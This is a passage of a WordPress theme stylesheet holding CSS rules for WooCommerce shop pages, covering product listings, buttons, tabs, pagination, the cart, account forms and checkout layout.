.singular.woocommerce-page .type-page {
	max-width: 1101px;
	margin: 25px auto;
}
.singular.boxed.woocommerce-page .type-page {
	padding-right: 30px;
	padding-left: 30px;
}
.woocommerce #secondary,
.woocommerce-page #secondary {
	width: 22%;
}
.page-title {
	margin: 0;
	font-size: 23px;
	line-height: 1.6;
	font-weight: 300;
	display: inline;
	text-transform: none;
	letter-spacing: 0;
	float: left;
}
.woocommerce .non-sticky-header .entry-header-wrapper .entry-header {
	margin-bottom: 5px;
}
.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale {
	z-index:9;
	right:auto !important;
}
.woocommerce span.onsale, .woocommerce-page span.onsale {
	top: -10px !important;
	left: -10px !important;
	z-index:9;
}
/*.shop-no-sidebar.woocommerce #page ul.products li.product,
.shop-no-sidebar.woocommerce-page #page ul.products li.product {
	width: 22.1%;
}*/
.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	color: #111;
}
.woocommerce ul.products li.product a:hover,
.woocommerce-page ul.products li.product a:hover,
.woocommerce ul.products li.product a:hover h3,
.woocommerce-page ul.products li.product a:hover h3 {
	color: #2183BD;
}
.woocommerce ul.products li.product a:hover h3,
.woocommerce-page ul.products li.product a:hover h3 {
	text-decoration: underline;
}
.woocommerce ul.products li.product .posted_in,
.woocommerce-page ul.products li.product .posted_in,
.woocommerce ul.products li.product .posted_in a,
.woocommerce-page ul.products li.product .posted_in a {
	color: #999;
}
.woocommerce ul.products li.product .posted_in a:hover,
.woocommerce-page ul.products li.product .posted_in a:hover {
	color: #2183BD;
	text-decoration: underline;
}
.woocommerce #page ul.products li.product a img,
.woocommerce-page #page ul.products li.product a img {
	width: auto;
	max-width: 100%;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
	-webkit-backface-visibility: hidden;
}
.woocommerce nav.woocommerce-pagination,
.woocommerce #content nav.woocommerce-pagination,
.woocommerce-page nav.woocommerce-pagination,
.woocommerce-page #content nav.woocommerce-pagination {
	padding: 0 0 1.825em;
	margin: 0 0 50px;
}
.woocommerce #page .quantity .plus,
.woocommerce #page .quantity .minus,
.woocommerce #page #content .quantity .plus,
.woocommerce #page #content .quantity .minus,
.woocommerce-page #page .quantity .plus,
.woocommerce-page #page .quantity .minus,
.woocommerce-page #page #content .quantity .plus,
.woocommerce-page #page #content .quantity .minus {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	color: #111;
	text-shadow: none
	border-color: #ccc;
	background: #fff;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	position: static;
	float: left;
	height: 34px;
	border-bottom: 1px solid #ccc;
	text-shadow: none;
	font-size: 16px;
	font-weight: 300;
	-webkit-appearance: none;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.woocommerce #page .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce #page #content .quantity .plus:hover,
.woocommerce #page #content .quantity .minus:hover,
.woocommerce-page #page .quantity .plus:hover,
.woocommerce-page #page .quantity .minus:hover,
.woocommerce-page #page #content .quantity .plus:hover,
.woocommerce-page #page #content .quantity .minus:hover {
	background: #F8F8F8;
}
.woocommerce #page .quantity input.qty,
.woocommerce #page #content .quantity input.qty,

.woocommerce-page #page .quantity input.qty,
.woocommerce-page #page #content .quantity input.qty {
	border: 1px solid #ccc;
	border-right: 0;
	border-left: 0;
	-webkit-border-top-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius-topright: 0;
	-moz-border-radius-bottomright: 0;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	font-weight: normal;
	-webkit-border-top-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
	-moz-border-radius-topleft: 0;
	-moz-border-radius-bottomleft: 0;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	height: 32px;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.woocommerce #page .quantity,
.woocommerce #page #content .quantity,
.woocommerce-page #page .quantity,
.woocommerce-page #page #content .quantity {
	width: auto;
	float: left;
	margin: 0 14px 0 0;
}
.woocommerce #page .quantity .plus,
.woocommerce #page #content .quantity .plus,
.woocommerce-page #page .quantity .plus,
.woocommerce-page #page #content .quantity .plus {
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}
.woocommerce .quantity .minus,
.woocommerce #page #content .quantity .minus,
.woocommerce-page #page .quantity .minus,
.woocommerce-page #page #content .quantity .minus {
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 03px 0 0 3px;
}
.woocommerce #page a.button.alt,
.woocommerce #page button.button.alt,
.woocommerce #page input.button.alt,
.woocommerce #page #respond input#submit.alt,
.woocommerce #page #content input.button.alt,
.woocommerce-page #page a.button.alt,
.woocommerce-page #page button.button.alt,
.woocommerce-page #page input.button.alt,
.woocommerce-page #page #respond input#submit.alt,
.woocommerce-page #page #content input.button.alt {
	background: #2183BD;
	border: none;
	border-color: transparent;
	color: #fff;
	text-shadow: none;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.5);
	font-weight: 400;
	padding: 10px 12px;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
}
@-moz-document url-prefix() {
	.woocommerce #page a.button.alt,
	.woocommerce #page button.button.alt,
	.woocommerce #page input.button.alt,
	.woocommerce #page #respond input#submit.alt,
	.woocommerce #page #content input.button.alt,
	.woocommerce-page #page a.button.alt,
	.woocommerce-page #page button.button.alt,
	.woocommerce-page #page input.button.alt,
	.woocommerce-page #page #respond input#submit.alt,
	.woocommerce-page #page #content input.button.alt {
		padding: 6px 12px 7px;
	}
}
.woocommerce #page a.button.alt:hover,
.woocommerce #page button.button.alt:hover,
.woocommerce #page input.button.alt:hover,
.woocommerce #page #respond input#submit.alt:hover,
.woocommerce #page #content input.button.alt:hover,
.woocommerce-page #page a.button.alt:hover,
.woocommerce-page #page button.button.alt:hover,
.woocommerce-page #page input.button.alt:hover,
.woocommerce-page #page #respond input#submit.alt:hover,
.woocommerce-page #page #content input.button.alt:hover {
	background: #2495d6;
}
.woocommerce #page a.button,
.woocommerce #page button.button,
.woocommerce #page input.button,
.woocommerce #page #respond input#submit,
.woocommerce #page #content input.button,
.woocommerce-page #page a.button,
.woocommerce-page #page button.button,
.woocommerce-page #page input.button,
.woocommerce-page #page #respond input#submit,
.woocommerce-page #page #content input.button {
	background: #f3f3f3;
	border: none;
	border-color: transparent;
	color: #111;
	text-shadow: none;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.05);
	font-weight: 400;
	padding: 10px 12px;
	-webkit-appearance: none;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
}
@-moz-document url-prefix() {
	.woocommerce #page a.button,
	.woocommerce #page button.button,
	.woocommerce #page input.button,
	.woocommerce #page #respond input#submit,
	.woocommerce #page #content input.button,
	.woocommerce-page #page a.button,
	.woocommerce-page #page button.button,
	.woocommerce-page #page input.button,
	.woocommerce-page #page #respond input#submit,
	.woocommerce-page #page #content input.button {
		padding: 6px 12px 7px;
	}
}
.woocommerce #page a.button:hover,
.woocommerce #page button.button:hover,
.woocommerce #page input.button:hover,
.woocommerce #page #respond input#submit:hover,
.woocommerce #page #content input.button:hover,
.woocommerce-page #page a.button:hover,
.woocommerce-page #page button.button:hover,
.woocommerce-page #page input.button:hover,
.woocommerce-page #page #respond input#submit:hover,
.woocommerce-page #page #content input.button:hover {
	background: #ebebeb;
}
.woocommerce #page a.button:active,
.woocommerce #page button.button:active,
.woocommerce #page input.button:active,
.woocommerce #page #respond input#submit:active,
.woocommerce #page #content input.button:active,
.woocommerce-page #page a.button:active,
.woocommerce-page #page button.button:active,
.woocommerce-page #page input.button:active,
.woocommerce-page #page #respond input#submit:active,
.woocommerce-page #page #content input.button:active {
	top: 0;
}
.woocommerce .product_meta .posted_in,
.woocommerce .product_meta .tagged_as,
.woocommerce .product_meta .sku_wrapper {
	clear: both;
	float: left;
}
#page .chosen-container {
	font-size: 14px;
	float: right;
}
.woocommerce #page .woocommerce-ordering,
.woocommerce-page #page .woocommerce-ordering {
	margin: 0 2px 1.6em 0;
}
#page .chosen-container-single .chosen-single {
	border-radius: 3px;
	border: 1px solid #ccc;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	height: 32px;
	line-height: 32px;
	background-color: transparent;
	background: no-repeat;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
#page .chosen-container-single .chosen-single div {
	width: 21px;
}
#page .chosen-container-single .chosen-single div b {
	background: none;
}
#page .chosen-container-single .chosen-single div b:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 32px;
	-webkit-font-smoothing: antialiased;
	content: "\e600";
	color: #111;
	font-size: 17px;
	font-style: normal;
}
#page .chosen-container-active.chosen-with-drop div b:before {
	content: "\e603";
}
#page .chosen-container .chosen-drop {
	border: 1px solid #ccc;
	border-top: none;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	z-index: 400;
}
#page .chosen-container-active .chosen-drop {
	border: 1px solid #666;
	border-top: none;
}
#page .chosen-container-single .chosen-drop {
	-webkit-border-radius: 0 0 3px 3px;
	-moz-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
	margin-top: -2px;
}
#page .chosen-container-active .chosen-single {
	border: 1px solid #666;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
}
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
	width: 120%;
	opacity: 0;
	height: 34px;
	line-height: 34px;
}
#page .chosen-container .chosen-results .highlighted {
	background-color: #2183BD;
	filter: none;
	background-image: none;
}
/* WooCommerce Single Product */
.woocommerce #page div.product span.price,
.woocommerce #page div.product p.price,
.woocommerce #page #content div.product span.price,
.woocommerce #page #content div.product p.price,
.woocommerce-page #page div.product span.price,
.woocommerce-page #page div.product p.price,
.woocommerce-page #page #content div.product span.price,
.woocommerce-page #page #content div.product p.price {
	font-size: 1.65em;
	color: #2183BD;
}
.woocommerce #page div.product div.images img,
.woocommerce #page #content div.product div.images img,
.woocommerce-page #page div.product div.images img,
.woocommerce-page #page #content div.product div.images img {
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	transition: all linear .1s;
	-webkit-backface-visibility: hidden;
}
.woocommerce #page div.product div.images a,
.woocommerce #page #content div.product div.images a,
.woocommerce-page #page div.product div.images a,
.woocommerce-page #page #content div.product div.images a {
	float: left;
}
.woocommerce #page div.product div.images a:hover,
.woocommerce #page #content div.product div.images a:hover,
.woocommerce-page #page div.product div.images a:hover,
.woocommerce-page #page #content div.product div.images a:hover {
	opacity: .75;
}
.woocommerce #page div.product div.images #carousel .flex-active-slide a:hover,
.woocommerce #page #content div.product div.images #carousel .flex-active-slide a:hover,
.woocommerce-page #page div.product div.images #carousel .flex-active-slide a:hover,
.woocommerce-page #page #content div.product div.images #carousel .flex-active-slide a:hover {
	opacity: 1;
}
.woocommerce #page div.product div.images,
.woocommerce #page #content div.product div.images,
.woocommerce-page #page div.product div.images,
.woocommerce-page #page #content div.product div.images {
	width: 45%;
	position: relative;
	overflow: hidden;
}
.woocommerce #page div.product div.summary,
.woocommerce #page #content div.product div.summary,
.woocommerce-page #page div.product div.summary,
.woocommerce-page #page #content div.product div.summary {
	width: 48.2%;
}
.woocommerce #page div.product div.images div.thumbnails a,
.woocommerce #page #content div.product div.images div.thumbnails a,
.woocommerce-page #page div.product div.images div.thumbnails a,
.woocommerce-page #page #content div.product div.images div.thumbnails a {
	width: auto;
	margin-right: 0;
}
.woocommerce #page div.product div.images div.thumbnails li,
.woocommerce #page #content div.product div.images div.thumbnails li,
.woocommerce-page #page div.product div.images div.thumbnails li,
.woocommerce-page #page #content div.product div.images div.thumbnails li {
	float: left;
	width: auto;
	margin-right: 14px;
}
.woocommerce #page div.product div.images div.thumbnails .flex-active-slide img {
	opacity: .5;
}
.woocommerce #page ul.products li.product .price,
.woocommerce-page #page ul.products li.product .price {
	font-size: 14px;
	color: #2183BD;
}
#tab-description h2,
.related h2 {
	font-size: 21px;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs {
	border-bottom: 1px solid #d9dee1;
	padding: 0;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs:before,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs:before {
	border-bottom: none;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li {
	border: none;
	background: transparent;
	-webkit-border-top-left-radius: 0;
	-webkit-border-top-right-radius: 0;
	-moz-border-radius-topleft: 0;
	-moz-border-radius-topright: 0;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	box-shadow: none;
	margin: 0;
	padding: 0;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li:before {
	left: auto;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-bottom-right-radius: 0;
	border-bottom-right-radius: 0;
	border-width: 0;
	box-shadow: none;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li:after {
	right: auto;
	-webkit-border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	border-bottom-left-radius: 0;
	border-width: 0;
	box-shadow: none;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li a {
	padding: 0.5em 1.2em;
	font-weight: 400;
	color: #111;
	text-shadow: none;
	border-bottom: 3px solid transparent;
	font-size: 15px;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li a:before,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li a:before,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li a:before,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li a:before {
	display: block !important;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -5px;
	width: 1px;
	height: 11px;
	border-left: 1px solid #d9dee1;
	content: "";
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li:first-child a:before,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li:first-child a:before,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li:first-child a:before,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li:first-child a:before {
	display: none !important;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li.active a {
	border-color: #2183BD;
}
.woocommerce #page div.product form.cart .variations label,
.woocommerce #page #content div.product form.cart .variations label,
.woocommerce-page #page div.product form.cart .variations label,
.woocommerce-page #page #content div.product form.cart .variations label {
	font-weight: normal;
	color: #111;
}
.woocommerce .summary ul {
	list-style: none;
	margin: 0 0 1.825em 0;
}
.woocommerce .summary ul li {
	padding: 2px 0 2px 1.3em;
	color: #666;
}
.woocommerce .summary ul li:first-child {
	border-top: none;
}
.woocommerce .summary ul li:before {
	font-family: 'FontAwesome';
	content: "\f054";
	display: inline-block;
	margin-left: -1.3em;
	width: 1em;
	border: 1px solid #2183BD;
	border-radius: 50%;
	height: 1em;
	text-align: center;
	line-height: 1.2;
	margin-right: 1em;
	font-size: 9px;
	padding: 1px;
	position: relative;
	bottom: 1px;
	color: #2183BD;
}
@-moz-document url-prefix() {
	.woocommerce .summary ul li:before {
		padding: 2px;
		line-height: 1.1;
	}
}
.woocommerce #page form .form-row,
.woocommerce-page #page form .form-row {
	padding: 3px 0;
}
/* WooCommerce Widgets */
.widget_product_search input#s {
	width: 82.9%;
}
.widget_product_search label[for="s"] {
	top: 24%;
}
.woocommerce #page .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page #page .widget_price_filter .ui-slider .ui-slider-handle {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	border-color: transparent;
	-webkit-backface-visibility: hidden;
	border: 1px solid #2183BD;
	background: #fff;
}
.woocommerce #page .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page #page .widget_price_filter .ui-slider .ui-slider-range {
	background: #dcdcdc;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}
.woocommerce #page .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page #page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #2183BD;
}
.woocommerce #page ul.cart_list li img,
.woocommerce #page ul.product_list_widget li img,
.woocommerce-page #page ul.cart_list li img,
.woocommerce-page #page ul.product_list_widget li img {
	float: left;
	margin: 7px 14px 0 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}
.woocommerce ul.cart_list li {
	float:none;
}
.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl {
	display:none;
}
.woocommerce #page .widget_price_filter .price_slider_amount,
.woocommerce-page #page .widget_price_filter .price_slider_amount {
	line-height: 1.825;
	font-size: 14px;
}
.woocommerce #page .widget_price_filter .price_slider_amount .price_label {
	line-height: 2.525;
	height: 34px;
}
.woocommerce #page .widget_layered_nav ul li,
.woocommerce-page #page .widget_layered_nav ul li {
	padding: 7px 0 0;
	margin: 0 0 7px;
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img, 
.woocommerce-page ul.cart_list li img, 
.woocommerce-page ul.product_list_widget li img {
    float: left !important;
    margin: 0 15px 0 0;
    width: 40px !important;
    height: auto;
}
/* WooCommerce pagination */
.woocommerce #page nav.woocommerce-pagination ul,
.woocommerce #page #content nav.woocommerce-pagination ul,
.woocommerce-page #page nav.woocommerce-pagination ul,
.woocommerce-page #page #content nav.woocommerce-pagination ul {
	border: none;
	margin: 0;
}
.woocommerce #page nav.woocommerce-pagination ul li,
.woocommerce #page #content nav.woocommerce-pagination ul li,
.woocommerce-page #page nav.woocommerce-pagination ul li,
.woocommerce-page #page #content nav.woocommerce-pagination ul li {
	border: none;
	margin: 0 0 0 8px;
}
.woocommerce #page nav.woocommerce-pagination ul li span,
.woocommerce-page #page nav.woocommerce-pagination ul li span {
	border: none;
}
.woocommerce #page nav.woocommerce-pagination ul li a,
.woocommerce #page nav.woocommerce-pagination ul li span,
.woocommerce #page #content nav.woocommerce-pagination ul li a,
.woocommerce #page #content nav.woocommerce-pagination ul li span,
.woocommerce-page #page nav.woocommerce-pagination ul li a,
.woocommerce-page #page nav.woocommerce-pagination ul li span,
.woocommerce-page #page #content nav.woocommerce-pagination ul li a,
.woocommerce-page #page #content nav.woocommerce-pagination ul li span {
	border: 1px solid #d9dee1;
	color: #111;
	padding: .2em .5em;
	min-width: initial;
	font-size: 14px;
	line-height: 1.45em;
}
.woocommerce #page nav.woocommerce-pagination ul li a.next,
.woocommerce-page #page nav.woocommerce-pagination ul li a.next,
.woocommerce #page nav.woocommerce-pagination ul li a.prev,
.woocommerce-page #page nav.woocommerce-pagination ul li a.prev {
	border: none;
}
.woocommerce #page nav.woocommerce-pagination ul li a.next:hover,
.woocommerce-page #page nav.woocommerce-pagination ul li a.next:hover,
.woocommerce #page nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce-page #page nav.woocommerce-pagination ul li a.prev:hover {
	background: transparent;
	color: #2183BD;
	border-color: transparent;
}
.woocommerce #page nav.woocommerce-pagination ul li span.current,
.woocommerce-page #page nav.woocommerce-pagination ul li span.current {
	background: #2183BD;
	color: #fff;
	font-weight: bold;
	border-color: #2183BD;
}
.woocommerce #page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #page nav.woocommerce-pagination ul li a:hover {
	background: #111;
	color: #fff;
	border-color: #111;
}
.woocommerce #page nav.woocommerce-pagination,
.woocommerce #page #content nav.woocommerce-pagination,
.woocommerce-page #page nav.woocommerce-pagination,
.woocommerce-page #page #content nav.woocommerce-pagination {
	text-align: right;
}
/* WooCommerce Cart */
.woocommerce #page table.cart a.remove,
.woocommerce #page #content table.cart a.remove,
.woocommerce-page #page table.cart a.remove,
.woocommerce-page #page #content table.cart a.remove {
	font-size: 19px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	color: #999;
	font-weight: normal;
}
.woocommerce #page table.cart a.remove:hover,
.woocommerce #page #content table.cart a.remove:hover,
.woocommerce-page #page table.cart a.remove:hover,
.woocommerce-page #page #content table.cart a.remove:hover {
	background-color: transparent;
	color: #2183BD;
}
.woocommerce #page table.cart td.actions,
.woocommerce #page #content table.cart td.actions,
.woocommerce-page #page table.cart td.actions,
.woocommerce-page #page #content table.cart td.actions {
	padding: 12px 12px 6px;
}
.woocommerce #page table.cart td.actions .coupon .input-text,
.woocommerce #page #content table.cart td.actions .coupon .input-text,
.woocommerce-page #page table.cart td.actions .coupon .input-text,
.woocommerce-page #page #content table.cart td.actions .coupon .input-text {
	width: 180px;
	box-shadow: inset inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	border: 1px solid #ccc;
	padding: 3px 10px;
	height: 34px;
	line-height: 18px;
	border-radius: 3px;
	margin: 0 6px 0 0;
	-webkit-transition: border-color linear .1s;
	-moz-transition: border-color linear .1s;
	-o-transition: border-color linear .1s;
	-ms-transition: border-color linear .1s;
}
.woocommerce #page table.cart td.actions .coupon .input-text:focus,
.woocommerce #page #content table.cart td.actions .coupon .input-text:focus,
.woocommerce-page #page table.cart td.actions .coupon .input-text:focus,
.woocommerce-page #page #content table.cart td.actions .coupon .input-text:focus {
	color: #111;
	border-color: #666;
}
.woocommerce-page #page #content table.cart td.actions .button {
	margin-bottom: 6px;
}
.woocommerce #page table.cart td.actions .button.alt,
.woocommerce #page #content table.cart td.actions .button.alt,
.woocommerce-page #page table.cart td.actions .button.alt,
.woocommerce-page #page #content table.cart td.actions .button.alt {
	margin-left: 6px;
}
.woocommerce #page table.cart img,
.woocommerce #page #content table.cart img,
.woocommerce-page #page table.cart img,
.woocommerce-page #page #content table.cart img {
	width: 42px;
	float: left;
	
	-webkit-backface-visibility: hidden;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.woocommerce-page #page #content table.cart a:hover img {
	opacity: .75;
}
.woocommerce #page table.cart .product-thumbnail,
.woocommerce #page #content table.cart .product-thumbnail,
.woocommerce-page #page table.cart .product-thumbnail,
.woocommerce-page #page #content table.cart .product-thumbnail {
	min-width: 42px;
}
.woocommerce #page .cart-collaterals .shipping_calculator,
.woocommerce-page #page .cart-collaterals .shipping_calculator {
	text-align: left;
	margin: 0;
}
.woocommerce #page .cart-collaterals .cart_totals,
.woocommerce-page #page .cart-collaterals .cart_totals {
	text-align: left;
}
.woocommerce #page .cart-collaterals .shipping_calculator .button,
.woocommerce-page #page .cart-collaterals .shipping_calculator .button {
	width: auto;
}
.woocommerce #page .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce-page #page .cart-collaterals .shipping_calculator .shipping-calculator-form {
	display: block !important;
}
.woocommerce #page .cart-collaterals .cart_totals tr td,
.woocommerce #page .cart-collaterals .cart_totals tr th,
.woocommerce-page #page .cart-collaterals .cart_totals tr td,
.woocommerce-page #page .cart-collaterals .cart_totals tr th {
	border-top: 1px dashed #d9dee1;
	padding: 7px 7px;
}
.woocommerce-page #page .cart-collaterals .cart_totals tr.cart-subtotal th,
.woocommerce-page #page .cart-collaterals .cart_totals tr.cart-subtotal td {
	border-top: none;
	padding-top: 0;
}
.woocommerce #page table.shop_table,
.woocommerce-page #page table.shop_table {
	-webkit-border-radius: 3px;
	-moz-border-radius: 5px;
	border-radius: 3px;
}
/* WooCommerce my account */
.woocommerce-page #page #customer_login.col2-set {
	width: 100%;
}
.woocommerce-page #page #customer_login.col2-set .col-1,
.woocommerce-page #page #customer_login.col2-set .col-2 {
	width: 48%;
	clear: none;
}
.woocommerce-page #page #customer_login.col2-set .col-2 {
	float: right;
}
.woocommerce #page #customer_login form .form-row-first,
.woocommerce #page #customer_login form .form-row-last,
.woocommerce-page #page #customer_login form .form-row-first,
.woocommerce-page #page form .form-row-last {
	width: 100%;
}
.woocommerce #page #customer_login form .form-row-first,
.woocommerce #page #customer_login form .form-row-last,
.woocommerce-page #page #customer_login form .form-row-first,
.woocommerce-page #page #customer_login form .form-row-last {
	width: 100%;
}
.woocommerce #page form.login,
.woocommerce #page form.register,
.woocommerce-page #page form.login,
.woocommerce-page #page form.register {
	border: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: #F7F8FA;
	border-bottom: 2px solid #ebeef2;
}
.woocommerce-account #page #customer_login h2 {
	margin-top: 0;
}
.woocommerce-account #page #customer_login form .form-row {
	padding: 3px 0;
}
.woocommerce-account #page .lost_password {
	margin-left: 6px;
}
/* WooCommerce checkout */
.woocommerce #page .col2-set,
.woocommerce-page #page .col2-set {
	width: 59.83333333333334%;
	float: left;
}
.woocommerce #page .col2-set .col-1,
.woocommerce-page #page .col2-set .col-1 {
	width: 100%;
}
.woocommerce #page .col2-set .col-2,
.woocommerce-page #page .col2-set .col-2 {
	float: left;
	width: 100%;
	clear: left;
}
#order_review_wrapper {
	width: 37.666666666666668%;
	margin-left: 2.5%;
	float: left;
	border: 3px solid #2183BD;
	padding: 2.5%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
#order_review {
	z-index: 50;
}
.woocommerce #order_review_wrapper table.shop_table,
.woocommerce-page #order_review_wrapper table.shop_table {
	border: none;
}
.woocommerce #order_review_wrapper table.shop_table td,
.woocommerce-page #order_review_wrapper table.shop_table td {
	border-top: 1px dotted #d9dee1;
	padding: 7px 12px;
}
.woocommerce #order_review_wrapper #order_review_wrappertable.shop_table tfoot td,
.woocommerce #order_review_wrapper table.shop_table tfoot th,
.woocommerce-page #order_review_wrapper table.shop_table tfoot td,
.woocommerce-page #order_review_wrapper table.shop_table tfoot th {
	border-top: 2px solid rgba(0,0,0,0.07);
}
.woocommerce #page #payment ul.payment_methods,
.woocommerce-page #page #payment ul.payment_methods {
	border-bottom: 1px solid #d9dee1;
}
.woocommerce-checkout #page .form-row .chosen-container-single .chosen-single div b {
	background: none !important;
}
#page .chosen-container-single .chosen-search input {
	height: auto;
	border: 1px solid #ccc;
	background: none;
}
#page .chosen-container-single .chosen-search input:focus {
	color: #111;
	border-color: #666;
}
#page .chosen-container-single .chosen-search:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e018";
	color: #d5d5d5;
	font-size: 14px;
	font-style: normal;
	position: absolute;

	right: 10px;
	top: 10px;
}
#page .chosen-container-single-nosearch .chosen-search {
	padding: 0;
}
#page .chosen-container-single-nosearch .chosen-search:before {
	content: none;
}
#page .chosen-container .chosen-results .no-results {
	background: #F7F8FA;
	border-radius: 3px;
}
#page .woocommerce form .form-row label,
#page .woocommerce-page form .form-row label {
	color: #111;
}
#page .woocommerce form .form-row label #rememberme,
#page .woocommerce-page form .form-row label #rememberme {
	vertical-align: middle;
}
.woocommerce #page form .form-row-first,
.woocommerce #page form .form-row-last,
.woocommerce-page #page form .form-row-first,
.woocommerce-page #page form .form-row-last {
	width: 47.3%;
}
.woocommerce form #page .form-row.validate-required.woocommerce-invalid input.input-text,
